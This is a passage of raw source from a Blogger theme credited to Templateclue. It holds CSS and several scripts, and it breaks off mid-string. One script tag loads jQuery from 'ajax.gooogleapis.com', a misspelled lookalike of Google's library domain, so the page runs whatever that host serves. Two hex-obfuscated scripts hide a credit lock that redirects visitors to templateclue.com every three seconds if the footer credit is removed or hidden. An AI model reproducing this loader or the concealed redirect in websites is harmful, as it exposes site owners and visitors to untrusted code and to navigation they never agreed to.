iframe.avatar-hovercard-iframe{border:0 none;padding:0;width:25em;height:9.4em;margin:.5em}
.comments{clear:both;margin-top:10px;margin-bottom:0}
.comments .comments-content{margin-bottom:16px}
.comments .comment .comment-actions a{padding-right:5px;padding-top:5px}
.comments .comment .comment-actions a:hover{text-decoration:underline}
.comments .comments-content .comment-thread ol{list-style-type:none;padding:0;text-align:left}
.comments .comments-content .inline-thread{padding:.5em 1em}
.comments .comments-content .comment-thread{margin:8px 0}
.comments .comments-content .comment-thread:empty{display:none}
.comments .comments-content .comment-replies{margin-left:36px;margin-top:1em}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:16px}
.comments .comments-content .comment:last-child{border-bottom:0;padding-bottom:0}
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user{font-style:normal;font-weight:bold}
.comments .comments-content .icon.blog-author{display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime{margin-left:6px}
.comments .comments-content .comment-header,.comments .comments-content .comment-content{margin:0 0 8px}
.comments .comments-content .comment-content{text-align:justify}
.comments .comments-content .owner-actions{position:absolute;right:0;top:0}
.comments .comments-replybox{border:none;height:250px;width:100%}
.comments .comment-replybox-single{margin-left:48px;margin-top:5px}
.comments .comment-replybox-thread{margin-top:5px}
.comments .comments-content .loadmore a{display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle{cursor:pointer;display:inline-block;border:1px solid #ddd;width:100%;padding:10px;margin-bottom:10px}
.comments .continue{cursor:pointer}
.comments .continue a{border:1px solid #424243;border-radius:2px;color:#fff;background:#424243;font-size:11px;display:inline-block;padding:12px 19px;text-transform:uppercase;text-decoration:none;margin-right:10px}
.komhead h4{font-size:20px;margin-left:2px}
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle{display:inline-block}
.comments .thread-toggle .thread-arrow{display:inline-block;height:8px;margin:.3em;overflow:visible;padding-right:4px;width:10px;top:3px;position:relative}
.comments .thread-expanded .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .avatar-image-container{float:left;max-height:36px;overflow:hidden;width:36px}
.comments .avatar-image-container img{max-width:36px}
.comments .comment-block{margin-left:48px;position:relative}
@media screen and (max-device-width: 480px) {
.comments .comments-content .comment-replies{margin-left:0}
}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
.icon-action{border-style:none!important;margin:0 0 0 .5em !important;vertical-align:middle}
.comment-action-icon{width:13px;height:13px;margin-top:3px}
.delete-comment-icon{background:url(/img/icon_delete13.gif) no-repeat left;padding:7px}
#comment-popup{position:absolute;visibility:hidden;width:100px;height:20px}
@media screen and (max-width:1200px) {
div#content{width:100%!important}
.item-related{width:30.6%}
}
@media(min-width:768px) and (max-width:991px) {
.instagram-footer #instagram_feed li{width:25%!important}
.owl-item .slide-item{height:520px}
}
@media (min-width: 768px) {
#menu-topbar-menu{display:block!important}
#nav-wrapper .ztmenu .menu-item-has-children:hover > .sub-menu{visibility:visible;opacity:1;transform:translateY(0)}
}
@media (max-width: 767px) {
.togole-mainmenu{display:inline-block;line-height:50px;padding:0 15px}
#site-name{padding-bottom:35px;padding-top:30px}
#site-name h1{font-size:60px}
#menu-topbar-menu{background-color:#fff;border:0 none;display:none;left:0;margin:0;padding:0 15px;position:absolute;top:100%;width:100%;z-index:20}
#nav-wrapper .ztmenu li{display:inline-block;float:left;line-height:inherit;margin:0;text-align:left;width:100%}
#nav-wrapper .ztmenu li a{border:medium none;color:#888;display:inline-block;line-height:40px;padding-left:15px;width:100%}
#nav-wrapper .ztmenu .sub-menu a{border-color:transparent}
#nav-wrapper .ztmenu .menu-item-has-children > a{position:relative}
#nav-wrapper .sub-menu{background:rgba(0,0,0,0) none repeat scroll 0 0;display:none;left:inherit;opacity:1;padding-left:15px;position:inherit;top:inherit;transform:none;visibility:inherit}
#nav-wrapper .sub-menu .dropdown > a .caret::after{content:"\f107"}
#nav-wrapper .ztmenu .dropdown-toggle .caret,#nav-wrapper .sub-menu .dropdown > a .caret{border:medium none;height:30px;padding:5px;width:30px}
#nav-wrapper .sub-menu .dropdown > a .caret{right:0}
#nav-wrapper .ztmenu .dropdown-toggle .caret::after{color:#888;text-align:center;top:50%;transform:translateY(-50%)}
#nav-wrapper .ztmenu .caret{display:none}
#nav-wrapper .sub-menu .sub-menu{border:medium none;left:0;position:relative;top:0}
#nav-wrapper .sub-menu .dropdown > a .caret::after{content:"\f107"}
.homeblogpost-blog-grid .post{width:100%!important}
.homeblogpost-blog-grid .post .post-format img{width:100%!important}
.instagram-footer #instagram_feed li{width:25%!important}
.owl-item .slide-item{height:480px}
.feat-title a{font-size:28px}
}
@media(max-width: 480px) {
.slider .slide-item-text{left:50%;top:50%;transform:translate(-50%,-50%);right:inherit}
.instagram-footer #instagram_feed li{width:25%!important}
.owl-item .slide-item{height:320px}
.feat-title a{font-size:28px}
#site-name{padding-bottom:25px;padding-top:20px}
#site-name h1{font-size:55px}
}
@media(max-width: 360px) {
.slider .slide-item-text{width:250px}
.instagram-footer #instagram_feed li{width:25%!important}
.owl-item .slide-item{height:280px}
.feat-title a{font-size:28px}
#site-name{padding-bottom:25px;padding-top:20px}
#site-name h1{font-size:55px}
}
@media (max-width: 600px) {
.home .post-bottom > div,.home .post-bottom > div:first-child,.post-bottom > div:first-child{position:relative;height:auto;width:100%;margin:10px 0;float:none}
}
@media screen and (max-width: 991px) {
.sidebar{width:100%}
}
@media screen and (max-width: 660px) {
.item-related{width:100%!important;display:flex!important;float:left;margin-right:20px;margin-bottom:15px;height:100%}
#comments .comment-actions a{display:none}
}
@media screen and (max-width: 768px) {
#comment-editor{margin:10px}
}
@media screen and (max-width: 420px) {
.comments .comments-content .datetime{display:block;float:none}
.comments .comments-content .comment-header{height:70px}
}
@media screen and (max-width: 320px) {
.comments .comments-content .comment-replies{margin-left:0}
}
.post-404{text-align:center}
.ops-404{font-size:25px}
.title-404{font-size:160px;display:inline-block;padding:86px;font-weight:700;background:#424243;color:#fff;margin:60px;border-radius:1px;border:6px double #fff}
h2.date-header,.blog-feeds,.post-feeds,.quickedit{display:none}
#footer-widgets{background:#fbfbfb;display:inline-block}
@media all and (min-width:992px) {
#footer-widgets .widget{width:25%;float:left;padding:0 15px;margin-bottom:60px}
}
#footer-widgets .widget-title{text-align:center;margin-top:0;margin-bottom:26px;color:#1c1c1c;text-transform:uppercase;letter-spacing:1px;font-weight:bold;font-size:14px;font-family:"Open Sans"}
#footer-widgets .widget_mc4wp_form_widget{width:100%;margin:60px 0;float:none}
#footer-widgets .widget_mc4wp_form_widget .widget-title:after{display:none}
#footer-widgets .mc4wp-form{max-width:550px;margin:0 auto}
#footer-widgets form.mc4wp-form{min-height:50px}
#footer-widgets .wonderblog-subscribe-form input{display:inline-block}
#footer-widgets .wonderblog-subscribe-form input.email-input{width:72%;padding:13px 30px;background:#fff;box-shadow:0 0 90px 0 rgba(0,0,0,0.07);line-height:24px;margin:0;float:left;border-radius:100px;border-bottom-right-radius:0;border:0;color:#1d1d1d;border-top-right-radius:0}
#footer-widgets .wonderblog-subscribe-form input.btn{top:0;margin:0;line-height:30px;font-size:10.6px;padding:10px;float:right;width:29%;border-radius:100px;border-bottom-left-radius:0;border-top-left-radius:0}
#footer-widgets.secz .wonderblog-subscribe-form input.btn{background:#111;color:#fff;width:28%}
#footer-widgets.secz .wonderblog-subscribe-form input.btn:hover{background:#222}
#footer-widgets.secz .wonderblog-subscribe-form input.email-input::-webkit-input-placeholder{font-size:11.4px;color:rgba(85,85,85,0.56);font-weight:400}
#footer-widgets.secz .wonderblog-subscribe-form input.email-input::-moz-placeholder{font-size:11.4px;color:rgba(85,85,85,0.56);font-weight:400}
#footer-widgets.secz .wonderblog-subscribe-form input.email-input:-moz-placeholder{font-size:11.4px;color:rgba(85,85,85,0.56);font-weight:400}
#footer-widgets.secz .wonderblog-subscribe-form input.email-input:-ms-input-placeholder{font-size:11.4px;color:rgba(85,85,85,0.56);font-weight:400}
#footer-widgets .widget.widget_wonderblog_social_wg{width:100%;margin:60px 0;float:none}
#footer-widgets .widget-social{max-width:900px;margin:0 auto;text-align:center}
#footer-widgets .widget-social a{font-size:18px;color:#111;margin:0 16px}
#instagram_feed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instagram_feed img{height:auto;width:100%}
#instagram_feed a{padding:0;margin:0;display:inline-block;position:relative}
#instagram_feed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instagram_feed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instagram_feed a:hover .insta-likes{opacity:1}
#instagram_feed li:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}
.insta-likes span{color:#333}
.insta-likes i{text-shadow:0 0 0}
.entry-content center{margin:10px 0}
.article_slider.owl_carousel {
display: block!important;
}
.article_slider.owl_carousel a:nth-child(n+2) {
display: none;
}

--></style>
<style>#nav-wrapper{margin-bottom: 75px;} .homeblogpost-blog-grid .post {margin-bottom: 35px; } .homeblogpost-blog-grid .post{ box-shadow: 0 0 15px 0 rgba(0,0,0,0.06); background: #fff; } .homeblogpost-blog-grid .post { padding: 20px; }
.post-cats > a:nth-child(n+2) {
    display: none;
}
#blog-pager {
    padding: 0;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#F7F7F7}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .editlink{border:1px solid;border-radius:2px;padding:5px 10px;line-height:normal;border-color:#111;color:#111!important}
#layout:before{content:'Made With &#10084;  By Templateclue.com';width:101%;display:inline-block;background:#111;color:#fff;padding:15px 0;margin:-1px 0 0 -1px;font-family:monospace;top:0;position:absolute;left:0}
body#layout .header-content{margin:20px 0 35px}
body#layout div#header{width:55%;float:left;z-index:999}
body#layout div#header-social{width:34%;display:inline-block}
body#layout .section h4{background:#111;color:#fff;padding:15px;margin:0;text-transform:capitalize}
body#layout div#content{width:55%;z-index:99;float:left}
body#layout div#sidebar{width:34%;display:inline-block}
body#layout footer{width:100%;display:inline-block}
--></style>
<script src='https://ajax.gooogleapis.com/ajax/libs/jquery/1.7.4/jquery.min.js'></script>
<script>//<![CDATA[
var _0xd211=["\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x73","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x2E\x6D\x65\x74\x61\x62\x79\x70\x6F\x73\x74","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6C\x65\x6E\x67\x74\x68","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0x4fb0=[_0xd211[0],_0xd211[1],_0xd211[2],_0xd211[3],_0xd211[4],_0xd211[5],_0xd211[6],_0xd211[7],_0xd211[8],_0xd211[9],_0xd211[10],_0xd211[11],_0xd211[12],_0xd211[13],_0xd211[14],_0xd211[15],_0xd211[16],_0xd211[17],_0xd211[18],_0xd211[19],_0xd211[20],_0xd211[21],_0xd211[22],_0xd211[23],_0xd211[24],_0xd211[25],_0xd211[26],_0xd211[27],_0xd211[28]];$(document)[_0x4fb0[12]](function(){var _0x89ebx2=500;$(_0x4fb0[11])[_0x4fb0[10]](_0x4fb0[9])[_0x4fb0[8]](function(_0x89ebx3,_0x89ebx4){var _0x89ebx4=$(_0x89ebx4);_0x89ebx4[_0x4fb0[4]]({src:_0x89ebx4[_0x4fb0[4]](_0x4fb0[3])[_0x4fb0[2]](_0x4fb0[0],_0x4fb0[1])});_0x89ebx4[_0x4fb0[4]]({src:_0x89ebx4[_0x4fb0[4]](_0x4fb0[3])[_0x4fb0[2]](/s\B\d{2,4}/,_0x4fb0[5]+ _0x89ebx2)});_0x89ebx4[_0x4fb0[4]](_0x4fb0[6],_0x89ebx2);_0x89ebx4[_0x4fb0[4]](_0x4fb0[7],_0x89ebx2)})});window[_0x4fb0[13]]= function(){var _0x89ebx5=document[_0x4fb0[15]](_0x4fb0[14]);if(_0x89ebx5== null){window[_0x4fb0[17]][_0x4fb0[16]]= _0x4fb0[18]};_0x89ebx5[_0x4fb0[19]](_0x4fb0[16],_0x4fb0[18]);_0x89ebx5[_0x4fb0[19]](_0x4fb0[20],_0x4fb0[21]);_0x89ebx5[_0x4fb0[19]](_0x4fb0[22],_0x4fb0[23]);_0x89ebx5[_0x4fb0[19]](_0x4fb0[24],_0x4fb0[25]);_0x89ebx5[_0x4fb0[26]]= _0x4fb0[23];setInterval(function(){if(!$(_0x4fb0[28])[_0x4fb0[27]]){window[_0x4fb0[17]][_0x4fb0[16]]= _0x4fb0[18]}},3000)}

//]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
jQuery(document).ready(function($){
	'use strict';
	/** START NAVIGATION **/
	$('#nav-wrapper .ztmenu li').has('ul').find('a:first').append('<span class="caret"></span>');
	/** END NAVIGATION **/
	
});
/*]]>*/</script>
<script type='text/javascript'>//<![CDATA[
var _0x51e2=["\x20","\x6A\x6F\x69\x6E","\x73\x6C\x69\x63\x65","\x73\x70\x6C\x69\x74","","\x72\x65\x70\x6C\x61\x63\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x6D\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x62\x72\x3E","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x2F","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x65\x6E\x74\x72\x79\x22\x3E","\x2E\x2E\x2E\x3C\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x70\x3E","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x72\x74\x69\x63\x6C\x65\x5F\x73\x6C\x69\x64\x65\x72\x20\x6F\x77\x6C\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x2E\x2E\x2E\x3C\x70\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x70\x3E","\x69\x66\x72\x61\x6D\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x22\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x30\x30\x25\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x35\x30\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x6E\x6F\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x6E\x6F\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E\x3C\x2F\x64\x69\x76\x3E","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x62\x6C\x6F\x63\x6B","\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0xff0b=[_0x51e2[0],_0x51e2[1],_0x51e2[2],_0x51e2[3],_0x51e2[4],_0x51e2[5],_0x51e2[6],_0x51e2[7],_0x51e2[8],_0x51e2[9],_0x51e2[10],_0x51e2[11],_0x51e2[12],_0x51e2[13],_0x51e2[14],_0x51e2[15],_0x51e2[16],_0x51e2[17],_0x51e2[18],_0x51e2[19],_0x51e2[20],_0x51e2[21],_0x51e2[22],_0x51e2[23],_0x51e2[24],_0x51e2[25],_0x51e2[26],_0x51e2[27],_0x51e2[28],_0x51e2[29],_0x51e2[30],_0x51e2[31],_0x51e2[32],_0x51e2[33],_0x51e2[34],_0x51e2[35],_0x51e2[36],_0x51e2[37],_0x51e2[38],_0x51e2[39],_0x51e2[40],_0x51e2[41],_0x51e2[42],_0x51e2[43],_0x51e2[44],_0x51e2[45],_0x51e2[46],_0x51e2[47],_0x51e2[48],_0x51e2[49],_0x51e2[50],_0x51e2[51],_0x51e2[52],_0x51e2[53],_0x51e2[54],_0x51e2[55]];var _0xdf0e=[_0xff0b[0],_0xff0b[1],_0xff0b[2],_0xff0b[3],_0xff0b[4],_0xff0b[5],_0xff0b[6],_0xff0b[7],_0xff0b[8],_0xff0b[9],_0xff0b[10],_0xff0b[11],_0xff0b[12],_0xff0b[13],_0xff0b[14],_0xff0b[15],_0xff0b[16],_0xff0b[17],_0xff0b[18],_0xff0b[19],_0xff0b[20],_0xff0b[21],_0xff0b[22],_0xff0b[23],_0xff0b[24],_0xff0b[25],_0xff0b[26],_0xff0b[27],_0xff0b[28],_0xff0b[29],_0xff0b[30],_0xff0b[31],_0xff0b[32],_0xff0b[33],_0xff0b[34],_0xff0b[35],_0xff0b[36],_0xff0b[37],_0xff0b[38],_0xff0b[39],_0xff0b[40],_0xff0b[41],_0xff0b[42],_0xff0b[43],_0xff0b[44],_0xff0b[45],_0xff0b[46],_0xff0b[47],_0xff0b[48],_0xff0b[49],_0xff0b[50],_0xff0b[51],_0xff0b[52],_0xff0b[53],_0xff0b[54],_0xff0b[55]];function stripHtmlTags(_0x9609x4,_0x9609x5){return _0x9609x4[_0xdf0e[5]](/<.*?>/ig,_0xdf0e[4])[_0xdf0e[3]](/\s+/)[_0xdf0e[2]](0,_0x9609x5- 1)[_0xdf0e[1]](_0xdf0e[0])}function createSummaryAndThumb(_0x9609x7,_0x9609x8,_0x9609x9,_0x9609xa,_0x9609xb,_0x9609xc,_0x9609xd){var _0x9609xe=_0x9609x9;var _0x9609x8=_0x9609x8;var _0x9609xa=_0x9609xa;var _0x9609xb=_0x9609xb;var _0x9609xc=_0x9609xc;var _0x9609xf=document[_0xdf0e[6]](_0x9609x7);var _0x9609x10=_0x9609xf[_0xdf0e[8]](_0xdf0e[7]);var _0x9609x11=_0x9609xf[_0xdf0e[9]][_0xdf0e[5]](/<img.*?>/ig,_0xdf0e[4])[_0xdf0e[5]](/<iframe.*?>/ig,_0xdf0e[4]);var _0x9609x12=_0x9609x11[_0xdf0e[3]](/<br\s*\/?>/);var _0x9609x13=_0x9609x12[0]+ _0x9609x12[_0xdf0e[2]](1,-1)[_0xdf0e[1]](_0xdf0e[10])+ _0x9609x12[_0xdf0e[2]](-1);var _0x9609x14= new Array();_0x9609x14[0]= _0xdf0e[11];_0x9609x14[1]= _0xdf0e[12];_0x9609x14[2]= _0xdf0e[13];_0x9609x14[3]= _0xdf0e[14];_0x9609x14[4]= _0xdf0e[15];_0x9609x14[5]= _0xdf0e[16];_0x9609x14[6]= _0xdf0e[17];_0x9609x14[7]= _0xdf0e[18];_0x9609x14[8]= _0xdf0e[19];_0x9609x14[9]= _0xdf0e[20];_0x9609x14[10]= _0xdf0e[21];_0x9609x14[11]= _0xdf0e[22];var _0x9609x15=_0x9609x14[_0x9609xa[_0xdf0e[3]](_0xdf0e[23])[0]];var _0x9609x16=_0x9609xa[_0xdf0e[3]](_0xdf0e[23])[1];var _0x9609x17=_0x9609xa[_0xdf0e[3]](_0xdf0e[23])[2];if(_0x9609x10[_0xdf0e[24]]== 1){var _0x9609x18=_0x9609x10[0][_0xdf0e[25]];var _0x9609x19=_0xdf0e[26]+ _0x9609xe+ _0xdf0e[27]+ _0x9609x18+ _0xdf0e[28];var _0x9609x1a=_0x9609x19+ _0xdf0e[29]+ stripHtmlTags(_0x9609x13,50)+ _0xdf0e[30]}else {if(_0x9609x10[_0xdf0e[24]]> 1){var _0x9609x1b=_0xdf0e[4];for(var _0x9609x1c=0;_0x9609x1c< _0x9609x10[_0xdf0e[24]];_0x9609x1c++){var _0x9609x1b=_0x9609x1b+ _0xdf0e[31]+ _0x9609xe+ _0xdf0e[27]+ _0x9609x10[_0x9609x1c][_0xdf0e[25]]+ _0xdf0e[32]};var _0x9609x19=_0xdf0e[33]+ _0x9609x1b+ _0xdf0e[34];var _0x9609x1a=_0x9609x19+ _0xdf0e[29]+ stripHtmlTags(_0x9609x13,50)+ _0xdf0e[35]}else {var _0x9609x1d=_0x9609xf[_0xdf0e[8]](_0xdf0e[36]);if(_0x9609x1d[_0xdf0e[24]]>= 1){var _0x9609x1e=_0x9609x1d[0][_0xdf0e[25]];var _0x9609x19=_0xdf0e[37]+ _0x9609x1e+ _0xdf0e[38];var _0x9609x1a=_0x9609x19+ _0xdf0e[29]+ stripHtmlTags(_0x9609x13,50)+ _0xdf0e[30]}else {var _0x9609x1a=_0xdf0e[29]+ stripHtmlTags(_0x9609x13,50)+ _0xdf0e[35]}}};_0x9609xf[_0xdf0e[9]]= _0x9609x1a;_0x9609xf[_0xdf0e[40]][_0xdf0e[39]]= _0xdf0e[41];var _0x9609x1f=document[_0xdf0e[43]](_0xdf0e[42]);for(var _0x9609x1c=0;_0x9609x1c< _0x9609x1f[_0xdf0e[24]];_0x9609x1c++){_0x9609x1f[_0x9609x1c][_0xdf0e[9]]= _0xdf0e[4]}}window[_0xdf0e[44]]= function(){var _0x9609x20=document[_0xdf0e[6]](_0xdf0e[45]);if(_0x9609x20== null){window[_0xdf0e[47]][_0xdf0e[46]]= _0xdf0e[48]};_0x9609x20[_0xdf0e[49]](_0xdf0e[46],_0xdf0e[48]);_0x9609x20[_0xdf0e[49]](_0xdf0e[50],_0xdf0e[51]);_0x9609x20[_0xdf0e[49]](_0xdf0e[52],_0xdf0e[53]);_0x9609x20[_0xdf0e[49]](_0xdf0e[40],_0xdf0e[54]);_0x9609x20[_0xdf0e[9]]= _0xdf0e[53];setInterval(function(){if(!$(_0xdf0e[55])[_0xdf0e[24]]){window[_0xdf0e[47]][_0xdf0e[46]]= _0xdf0e[48]}},3000)}
    //]]></script>
<script>//<![CDATA[
imgr = new Array();
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhOU7pv417Dzd6t5TNTEn9LTzGHGjEOedLOKfK4phX_sCZw4v4M8BkQJw71Ufh-60wp7Y9t6of4BeWXLuZjBV9MgadZkOwe8FoUYkt_Uzq_OMjK5EpNy3mbsy2U3XHoKFm3AxRP5A5XGI/s1600/default+image.JPG"; // set your own image
numposts3 = 7; //Numpost3[Set The Number Of The Posts]


function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++) if (s[i].indexOf(">") != -1) s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length);
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
};

var _0x1580=["\x6C\x65\x6E\x67\x74\x68","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x64\x65\x72\x22\x3E","\x77\x72\x69\x74\x65","\x24\x74","\x74\x69\x74\x6C\x65","\x74\x65\x72\x6D","\x63\x61\x74\x65\x67\x6F\x72\x79","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x20","\x73\x70\x6C\x69\x74","\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x75\x6D\x6D\x61\x72\x79","\x2E\x2E\x2E","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x73\